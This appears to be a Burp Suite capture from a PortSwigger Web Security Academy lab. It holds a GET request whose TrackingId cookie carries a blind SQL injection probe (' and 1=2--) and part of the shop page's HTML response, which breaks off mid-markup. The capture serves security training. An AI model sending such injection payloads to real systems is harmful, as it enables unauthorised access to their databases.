 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aab00b60494931083ce9bc400170003.web-security-academy.net
3 Cookie: TrackingId=LuhGDFfiQISKbxXa'+and+1%3d2--; session=PCiQsNQ2ygJGUk8BBsQPZVzpFUOjC9Og
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class="ecoms-pageheader">
52 <img src="/resources/images/shop.svg">
53 </section>
54 <section class="search-filters">
55 <label>
Refine your search:
</label>
56 <a class="filter-category selected" href="/">
All
</a>
57 <a class="filter-category" href="/filter?category=Accessories">
Accessories
</a>
58 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories